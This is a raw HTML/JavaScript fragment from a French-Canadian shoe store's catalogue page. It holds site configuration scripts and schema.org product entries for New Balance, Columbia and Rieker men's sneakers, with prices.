/></a></div></div></footer></div></div><script src="//jolan.ca/js/min/js-common.min.js?1731081232" ></script><script src="//cdn.progexpert.com/js/jquery/ui-1.13.1/jquery-ui.min.js" ></script><script src="//cdn.progexpert.com/js/lib/jquery.md5.js" ></script><script > var request = {"p":"catalogue","section":"hommes","cat":"espadrilles","ot":"s","brand":"marque","color":"color","size":"size","width":"width","product":"product","page":1,"sectionFilter":"enfants","soldesFilter":false,"catFilter":"espadrilles","total_page":2,"total_product":24,"subCatFilter":"sous-categorie","sub_cat":"sous-categorie"}; request.module = request.module || {}; var _LG = 'fr_CA'; var _DEFAUT_LG = 'fr_CA'; var _SITE_URL = '//jolan.ca/'; var _SITE_LG = '//jolan.ca/fr/'; var _PROJECT_NAME = 'Jolan2020'; var _DISPATCH_URL = '//jolan.ca/mod/act_p/DispatchAct.php'; var _SRC_URL = '//cdn.progexpert.com/'; var _CONNECTED= 'NO'; var _SRC_URL_TINY = '//cdn.progexpert.com/'; var _SITE_URL_NO_S = '//jolan.ca/'; var session_id = 'b22180add20b16a78de3488abe9d9929'; var _BASE_DIR = '/home/jolan/public_html/inc/../'; var _LANG = 'fr'; var _SERVER_DATE = '1769635329'; var _isMobile = '0'; var isChrome = navigator.userAgent.includes("Chrome") && navigator.vendor.includes("Google Inc"); var traduction = {}; traduction['confirm'] = 'Confirmer'; traduction['recherche'] = 'Recherche'; traduction['attention'] = 'Attention'; var request = {"p":"catalogue","section":"hommes","cat":"espadrilles","ot":"s","brand":"marque","color":"color","size":"size","width":"width","product":"product","page":1,"sectionFilter":"enfants","soldesFilter":false,"catFilter":"espadrilles","total_page":2,"total_product":24,"subCatFilter":"sous-categorie","sub_cat":"sous-categorie"}; request.module = request.module || {}; var swCall = {"sw-222776368697a7e00b48a94.59562188":{"path":"Product","a":"AddCart"},"sw-533689501697a7e00b97949.32308765":{"path":"Product","a":"AddCart"},"sw-1496180358697a7e00b97b81.34651757":{"path":"Product","a":"AddCart"},"sw-447039796697a7e00b99717.61530845":{"path":"Product","a":"AddCart"},"sw-174992908697a7e00ba63c0.71533983":{"path":"Product","a":"AddCart"},"sw-1383943962697a7e00ba6591.55230899":{"path":"Product","a":"AddCart"},"sw-569004061697a7e00ba7da7.24956054":{"path":"Product","a":"AddCart"},"sw-313602648697a7e00bb8a73.76027460":{"path":"Product","a":"AddCart"},"sw-2090494865697a7e00bb8c26.29501278":{"path":"Product","a":"AddCart"},"sw-604632588697a7e00bba560.18742624":{"path":"Product","a":"AddCart"},"sw-225480713697a7e00bc69a1.68141612":{"path":"Product","a":"AddCart"},"sw-906007709697a7e00bc6b59.27910587":{"path":"Product","a":"AddCart"},"sw-848167503697a7e00bc8482.94829360":{"path":"Product","a":"AddCart"},"sw-2017210798697a7e00bd5255.32859764":{"path":"Product","a":"AddCart"},"sw-1110342581697a7e00bd5429.95992471":{"path":"Product","a":"AddCart"},"sw-2143131702697a7e00bd6c79.79133217":{"path":"Product","a":"AddCart"},"sw-1918957463697a7e00be30e7.20249538":{"path":"Product","a":"AddCart"},"sw-2093967329697a7e00be32d5.12063954":{"path":"Product","a":"AddCart"},"sw-1148372340697a7e00be4ab3.49819860":{"path":"Product","a":"AddCart"},"sw-510754795697a7e00bee8a3.34565337":{"path":"Product","a":"AddCart"},"sw-1527025592697a7e00beea60.60872617":{"path":"Product","a":"AddCart"},"sw-1925372857697a7e00bf0243.00839315":{"path":"Product","a":"AddCart"},"sw-2011371038697a7e00bf9eb2.54665174":{"path":"Product","a":"AddCart"},"sw-1634983158697a7e00bfa060.42903660":{"path":"Product","a":"AddCart"},"sw-944804201697a7e00bfb8a5.69755399":{"path":"Product","a":"AddCart"},"sw-812036853697a7e00c0a097.49040151":{"path":"Product","a":"AddCart"},"sw-634929138697a7e00c0a265.96522214":{"path":"Product","a":"AddCart"},"sw-815272308697a7e00c0bb71.18169393":{"path":"Product","a":"AddCart"},"sw-1444790551697a7e00c1a2f7.31406928":{"path":"Product","a":"AddCart"},"sw-1272051408697a7e00c1a4b0.58362522":{"path":"Product","a":"AddCart"},"sw-729528817697a7e00c1bdc2.66845499":{"path":"Product","a":"AddCart"},"sw-1115968090697a7e00c28396.05152552":{"path":"Product","a":"AddCart"},"sw-650421357697a7e00c28543.08877910":{"path":"Product","a":"AddCart"},"sw-873766348697a7e00c29e42.07562673":{"path":"Product","a":"AddCart"},"sw-1758881381697a7e00c33d15.48139287":{"path":"Product","a":"AddCart"},"sw-1164017070697a7e00c33eb2.33110180":{"path":"Product","a":"AddCart"},"sw-1100582934697a7e00c35768.02088761":{"path":"Product","a":"AddCart"},"sw-240784606697a7e00c3fd75.14067694":{"path":"Product","a":"AddCart"},"sw-58627262697a7e00c3ff63.23845726":{"path":"Product","a":"AddCart"},"sw-379781526697a7e00c41a10.02966135":{"path":"Product","a":"AddCart"},"sw-1950343152697a7e00c506c7.06463263":{"path":"Product","a":"AddCart"},"sw-1779921415697a7e00c50887.37919258":{"path":"Product","a":"AddCart"},"sw-2052194005697a7e00c521c8.42902223":{"path":"Product","a":"AddCart"},"sw-1272033262697a7e00c5f5c1.64773008":{"path":"Product","a":"AddCart"},"sw-1805833217697a7e00c5f782.56538929":{"path":"Product","a":"AddCart"},"sw-1400049648697a7e00c61118.61446500":{"path":"Product","a":"AddCart"},"sw-1015378805697a7e00c6f720.67034049":{"path":"Product","a":"AddCart"},"sw-1249888905697a7e00c6f8f4.63850161":{"path":"Product","a":"AddCart"},"sw-14605818697a7e00c71110.84022056":{"path":"Product","a":"AddCart"},"sw-1272697428697a7e00c7b377.58812372":{"path":"Product","a":"AddCart"},"sw-986349238697a7e00c7b536.06263182":{"path":"Product","a":"AddCart"},"sw-281476656697a7e00c7cd23.28540880":{"path":"Product","a":"AddCart"},"sw-1492768277697a7e00c89610.73623432":{"path":"Product","a":"AddCart"},"sw-800538238697a7e00c897d3.91859930":{"path":"Product","a":"AddCart"},"sw-1593784812697a7e00c8b0f2.34463186":{"path":"Product","a":"AddCart"},"sw-1023053513697a7e00c9b8b6.18023499":{"path":"Product","a":"AddCart"},"sw-1674814907697a7e00c9ba73.81762741":{"path":"Product","a":"AddCart"},"sw-2093649543697a7e00c9d300.48736474":{"path":"Product","a":"AddCart"},"sw-2081228336697a7e00cb4966.07286646":{"path":"Product","a":"AddCart"},"sw-677227767697a7e00cb4b32.20503009":{"path":"Product","a":"AddCart"},"sw-1764324931697a7e00cb6484.11175075":{"path":"Product","a":"AddCart"},"click-277685571697a7e00cc76e3.97238138":{"page":1,"brand":"all","size":"all","path":"Catalogue","module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"},"sub_cat":"espadrilles-avec-lacets"},"click-330414380697a7e00cc77f1.28041873":{"page":1,"brand":"all","size":"all","path":"Catalogue","module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"},"sub_cat":"espadrilles-avec-velcros"},"click-1930147959697a7e00cc7820.60185855":{"page":1,"brand":"all","size":"all","path":"Catalogue","module":{"ContentCatalogue":"ContentCatalogue","TopCatalogue":"TopCatalogue"},"sub_cat":"gore-tex"},"click-847175994697a7e00cef609.33060407":{"path":"Shopping","module":{"ShoppingSection":"ShoppingMenu"}},"click-1494565909697a7e00cef7f3.74991676":{"preview":true,"path":"Cart","module":{"CartContent":"CartContent"}}}; $(document).ready(function() { if(typeof(statmemesave) !== 'undefined' && _CONNECTED =='YES'){statmemesave();} }); var _SLIDER_TIMER = ''; var _STRIPE_PUBLIC = 'pk_test_Y752ZJBVg9CIB1oow9HYrr2w'; var traduction = {}; traduction['pending_query'] = 'Requête en cours. Merci de patienter.'; traduction['validate_form'] = 'Veuillez remplir les champs requis.'; traduction['different_password'] = 'Vos mot de passes ne correspondent pas.'; traduction['no_email'] = 'Veuillez entrer votre adresse courriel.'; traduction['query_error'] = 'Une erreur est survenue lors du traitement de la requête.'; traduction['loading'] = 'Chargement du contenu en cours...'; traduction['locate_address'] = 'Localisation en cours. Veuillez patienter.'; traduction['error_address'] = 'Impossible de trouver l\'adresse d\'expédition.'; traduction['form_error'] = 'Veuillez remplir les champs obligatoires.'; traduction['conditions'] = 'Veuillez accepter les conditions d\'achat.'; traduction['pending_payment'] = 'Paiement en cours. Veuillez patienter.'; traduction['card_address'] = 'L\'adresse sur votre carte de crédit ne concorde pas avec votre adresse de facturation.'; traduction['captcha_error'] = 'Erreur de sécurité. Veuillez contacter un administrateur.'; traduction['card_error'] = 'Vos informations bancaires sont incorrects.'; traduction['card_declined'] = 'Votre carte a été refusée.'; traduction['expired_card'] = 'Votre carte est expirée.'; traduction['generic_decline'] = 'Impossible de procéder au paiement. Veuillez contacter un administrateur.'; traduction['incorrect_number'] = 'Numéro de carte invalide.'; traduction['invalid_number'] = 'Numéro de carte invalide.'; traduction['invalid_cvc'] = 'CVC invalide.'; traduction['incorrect_cvc'] = 'CVC invalide.'; traduction['incorrect_zip'] = 'La vérification du code postal de la carte a échouée.'; traduction['invalid_expiry_month'] = 'Le mois d\'expiration de la carte est invalide.'; traduction['invalid_expiry_year'] = 'L\'année d\'expiration de la carte est invalide.'; traduction['select_size'] = 'Veuillez sélectionner une grandeur.'; traduction['select_width'] = 'Veuillez sélectionner une largeur.'; </script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" ></script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "LACEE", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_M1540%20BK4-1---NOIR-0-dbd2b9ab905d4505aee9bcf2fc4d8996.JPG", "productID": "174399", "sku": "M1540 BK4", "mpn": "M1540 BK4", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/4e/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-174399", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "305.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/4e/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-174399", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_M880%20K15-1---NOIR-0-3294c6f6dfaa47bbbfc85c4167a4c9d3.JPG", "productID": "174274", "sku": "M880 K15", "mpn": "M880 K15", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/1d/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-174274", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "180.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/1d/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-174274", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_2099811%20012-1---NOIR-0-86d755a1c92040d7b8bf9ce1ed07d69c.JPG", "productID": "173923", "sku": "2099811 012", "mpn": "2099811 012", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/columbia/noir/7/width/espadrilles-espadrilles-avec-lacets-columbia-7-noir-173923", "brand": { "@type": "Thing", "name": "Columbia" }, "manufacturer": { "@type": "Organization", "name": "Columbia" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "150.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/columbia/noir/7/width/espadrilles-espadrilles-avec-lacets-columbia-7-noir-173923", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_2099811%20366-1---NOIR%20MULTI-0-cce12626ccdc4e3ab1ca19d7f7178321.JPG", "productID": "173929", "sku": "2099811 366", "mpn": "2099811 366", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/columbia/noir/7/width/espadrilles-espadrilles-avec-lacets-columbia-7-noir-173929", "brand": { "@type": "Thing", "name": "Columbia" }, "manufacturer": { "@type": "Organization", "name": "Columbia" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "150.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/columbia/noir/7/width/espadrilles-espadrilles-avec-lacets-columbia-7-noir-173929", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "Le New Balance 990 dans la culture Les New Balance 990 ont largement d&eacute;pass&eacute; leur utilit&eacute; sportive pour devenir un v&eacute;ritable symbole de style. Elles ont &eacute;t&eacute; adopt&eacute;es par des c&eacute;l&eacute;brit&eacute;s, des influenceurs et des designers, et sont r&eacute;guli&egrave;rement vues sur les podiums des d&eacute;fil&eacute;s de mode. Leur popularit&eacute; est &eacute;galement due au fait qu&rsquo;elles incarnent un m&eacute;lange parfait entre fonctionnalit&eacute; et esth&eacute;tique, un peu &agrave; l&rsquo;image de l&rsquo;&eacute;volution du streetwear en g&eacute;n&eacute;ral, qui privil&eacute;gie le confort et l&#39;authenticit&eacute; tout en restant &agrave; la pointe des tendances. ", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_M990BK6-1---NOIR-0-b7ef3796a4fc4f7ca7844821edc9d11e.JPG", "productID": "171059", "sku": "M990BK6", "mpn": "M990BK6", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/7/2e/espadrilles-espadrilles-avec-lacets-new-balance-7-noir-171059", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "260.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/7/2e/espadrilles-espadrilles-avec-lacets-new-balance-7-noir-171059", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "Le New Balance 990 dans la culture Les New Balance 990 ont largement d&eacute;pass&eacute; leur utilit&eacute; sportive pour devenir un v&eacute;ritable symbole de style. Elles ont &eacute;t&eacute; adopt&eacute;es par des c&eacute;l&eacute;brit&eacute;s, des influenceurs et des designers, et sont r&eacute;guli&egrave;rement vues sur les podiums des d&eacute;fil&eacute;s de mode. Leur popularit&eacute; est &eacute;galement due au fait qu&rsquo;elles incarnent un m&eacute;lange parfait entre fonctionnalit&eacute; et esth&eacute;tique, un peu &agrave; l&rsquo;image de l&rsquo;&eacute;volution du streetwear en g&eacute;n&eacute;ral, qui privil&eacute;gie le confort et l&#39;authenticit&eacute; tout en restant &agrave; la pointe des tendances. ", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_M990GL6-1---GRIS-0-2ec50741511b4b2d83683b861c53eeb3.JPG", "productID": "171082", "sku": "M990GL6", "mpn": "M990GL6", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/gris/7/2e/espadrilles-espadrilles-avec-lacets-new-balance-7-gris-171082", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "260.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/gris/7/2e/espadrilles-espadrilles-avec-lacets-new-balance-7-gris-171082", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_MW928%20BK-1---NOIR-0-2c619e76dfa94729b92e25d2b8322f15.JPG", "productID": "170545", "sku": "MW928 BK", "mpn": "MW928 BK", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/2e/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-170545", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "210.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/2e/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-170545", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "LACEE", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_M880%20K14-1---NOIR-0-540557085db44f80b4864aedebd52a91.JPG", "productID": "169389", "sku": "M880 K14", "mpn": "M880 K14", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/7/4e/espadrilles-espadrilles-avec-lacets-new-balance-7-noir-169389", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "180.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/7/4e/espadrilles-espadrilles-avec-lacets-new-balance-7-noir-169389", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "LACEE", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_M1540%20MB3-1---GRIS%20MULTI-0-c05b8b32b09144018a9d1f201f700906.JPG", "productID": "169319", "sku": "M1540 MB3", "mpn": "M1540 MB3", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/gris/8-1-2/4e/espadrilles-espadrilles-avec-lacets-new-balance-8-1-2-gris-169319", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "220.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/gris/8-1-2/4e/espadrilles-espadrilles-avec-lacets-new-balance-8-1-2-gris-169319", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_KONOS%20TRS%2001-1---NOIR-0-d1c4e610912946318fde15c83d6ebf42.JPG", "productID": "168168", "sku": "KONOS TRS 01", "mpn": "KONOS TRS 01", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/columbia/noir/7-1-2/med/espadrilles-espadrilles-avec-lacets-columbia-7-1-2-noir-168168", "brand": { "@type": "Thing", "name": "Columbia" }, "manufacturer": { "@type": "Organization", "name": "Columbia" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "150.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/columbia/noir/7-1-2/med/espadrilles-espadrilles-avec-lacets-columbia-7-1-2-noir-168168", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "LACEE", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_M880%20T13-1---NOIR-0-fcf3e75a9e0e41a59a33f781d734d8ee.JPG", "productID": "167417", "sku": "M880 T13", "mpn": "M880 T13", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/9/1d/espadrilles-espadrilles-avec-lacets-new-balance-9-noir-167417", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "180.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/9/1d/espadrilles-espadrilles-avec-lacets-new-balance-9-noir-167417", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_M880%20K13-1---NOIR-0-eca4511eca1f4f80a34e43510a976070.JPG", "productID": "166780", "sku": "M880 K13", "mpn": "M880 K13", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8-1-2/2e/espadrilles-espadrilles-avec-lacets-new-balance-8-1-2-noir-166780", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "190.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8-1-2/2e/espadrilles-espadrilles-avec-lacets-new-balance-8-1-2-noir-166780", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_MTHIER7V-1---NOIR-0-15e81c92f6e04449b8e69ea2813ac68f.JPG", "productID": "165785", "sku": "MTHIER7V", "mpn": "MTHIER7V", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/9/4e/espadrilles-espadrilles-avec-lacets-new-balance-9-noir-165785", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "195.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/9/4e/espadrilles-espadrilles-avec-lacets-new-balance-9-noir-165785", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_M860%20T13-1----0-8761a08c2efc4a2f9a5562a34de6145a.JPG", "productID": "165615", "sku": "M860 T13", "mpn": "M860 T13", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/2e/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-165615", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "180.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/2e/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-165615", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_M860T12-1---NOIR-0-359b074326f541bc97304e3655d75e9b.JPG", "productID": "164984", "sku": "M860T12", "mpn": "M860T12", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/1d/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-164984", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "180.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/8/1d/espadrilles-espadrilles-avec-lacets-new-balance-8-noir-164984", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Gore-tex", "description": "Faites une promenade avec la nouvelle botte New Balance MW1400, la mise &agrave; jour novatrice de New Balance 1569. Une botte offrant la m&ecirc;me sensation qu&rsquo;une chaussure de marche, mais con&ccedil;ue pour les terrains difficiles, elle comprend une membrane r&eacute;sistante &agrave; l&rsquo;eau, une empeigne en cuir et une languette &agrave; gousset qui permet de vous garder au sec. Elle inclut &eacute;galement la technologie ROLLBAR, qui permet une stabilit&eacute; de l&rsquo;arri&egrave;re et du centre du pied et vous maintient dans le droit chemin. ", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_MW1400DB-1---BRUN-0-846cda4deace42bca112027392dea9de.JPG", "productID": "162965", "sku": "MW1400DB", "mpn": "MW1400DB", "url": "//jolan.ca/catalogue/hommes/espadrilles/gore-tex/new-balance/brun/8-1-2/2e/espadrilles-gore-tex-new-balance-8-1-2-brun-162965", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "199.99", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/gore-tex/new-balance/brun/8-1-2/2e/espadrilles-gore-tex-new-balance-8-1-2-brun-162965", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Gore-tex", "description": "Pr&eacute;sentant un tissu imperm&eacute;able GORE-TEX et des d&eacute;tails r&eacute;fl&eacute;chissants, notre Fresh Foam Hierro v6 GTX est pr&ecirc;te &agrave; r&eacute;sister aux intemp&eacute;ries sur les sentiers. La semelle intercalaire Fresh Foam dont est dot&eacute;e cette chaussure de course pour hommes aide les pieds &agrave; retomber en douceur sur un sol accident&eacute;, et la semelle ext&eacute;rieure &eacute;prouv&eacute;e de marque Vibram assure un adh&eacute;rence exceptionnelle et une durabilit&eacute; accrue. ", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_MTHIERX6-1---NOIR%20MULTI-0-75c36fb5c4ff44e0b62173fe70c1924d.JPG", "productID": "160702", "sku": "MTHIERX6", "mpn": "MTHIERX6", "url": "//jolan.ca/catalogue/hommes/espadrilles/gore-tex/new-balance/noir/7-1-2/4e/espadrilles-gore-tex-new-balance-7-1-2-noir-160702", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "220.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/gore-tex/new-balance/noir/7-1-2/4e/espadrilles-gore-tex-new-balance-7-1-2-noir-160702", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Lacee", "description": " Sku:MID626 New Balance Chaussures de travail pour restaurant ANTID&Eacute;RAPANT Type: Absorbant Poids: 275 grams Chaussures pour Restauration Semelles amovibles pour oth&egrave;ses ", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_MID626-1---NOIR-0-d900dd2e7c0f48b0a5a9f8265ab5f6c9.JPG", "productID": "137361", "sku": "MID626", "mpn": "MID626", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/10/2e/espadrilles-espadrilles-a-lacet-new-balance-10-noir-137361", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "135.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/new-balance/noir/10/2e/espadrilles-espadrilles-a-lacet-new-balance-10-noir-137361", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Velcro", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_B7470%2035-1---ROUGE-0-916d7b85c11542ecba3dd240ef9eeb2f.JPG", "productID": "150436", "sku": "B7470 35", "mpn": "B7470 35", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/rieker/rouge/42/width/espadrilles-espadrilles-avec-lacets-rieker-42-rouge-150436", "brand": { "@type": "Thing", "name": "Rieker" }, "manufacturer": { "@type": "Organization", "name": "Rieker" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "120.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": 